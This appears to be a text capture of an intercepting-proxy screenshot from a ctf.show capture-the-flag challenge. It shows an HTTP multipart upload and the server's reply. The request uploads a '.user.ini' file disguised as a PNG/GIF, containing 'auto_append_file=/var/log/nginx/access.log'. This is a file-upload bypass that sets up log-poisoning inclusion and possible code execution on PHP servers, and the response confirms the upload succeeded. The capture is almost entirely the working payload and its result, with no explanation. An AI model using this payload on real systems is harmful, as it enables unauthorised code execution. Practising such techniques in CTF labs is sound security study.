 请求
美化 Raw Hex iCrypto \n
1 POST /upload.php HTTP/1.1
2 Host: 10601d9f-d844-4c7f-9b92-621515e3e369.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------3352040206185160096720367​02814
9 Content-Length: 270
10 Origin: https://10601d9f-d844-4c7f-9b92-621515e3e369.challenge.ctf.show
11 Referer: https://10601d9f-d844-4c7f-9b92-621515e3e369.challenge.ctf.show/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 -----------------------------335204020618516009672036702814
19 Content-Disposition: form-data; name="file"; filename=".user.ini"
20 Content-Type: image/png
21
22 GIF89A
23 auto_append_file=/var/log/nginx/access.log
24 -----------------------------335204020618516009672036702814--
25
响应
美化 Raw Hex 页面渲染 iCrypto \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 19 Sep 2024 11:26:07 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Typ
e,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 28
13
14 {"code":0,"msg":".user.ini"}